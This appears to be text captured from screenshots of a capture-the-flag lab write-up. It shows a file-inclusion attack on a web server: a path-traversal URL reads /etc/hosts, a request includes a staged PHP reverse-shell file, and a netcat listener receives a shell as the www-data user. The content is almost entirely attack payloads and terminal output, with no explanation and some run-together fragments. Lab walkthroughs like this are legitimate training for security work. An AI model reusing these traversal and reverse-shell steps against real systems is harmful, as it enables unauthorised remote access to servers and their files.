 10.129.95.185/?file=../../../
10.129.95.185/?file=../../../var/lib/tftpboot/php-reverse-shell.php
127.0.0.1 localhost 127.0.1.1 included # The following lines are desirable for IPv6 capable hosts ::1 ip6-loca
ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
qv1ntv5@kali: ~
File Actions Edit View Help
┌──(qv1ntv5㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.129.95.185: inverse host lookup failed: Unknown host
connect to [10.10.16.152] from (UNKNOWN) [10.129.95.185] 47710
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
08:59:05 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$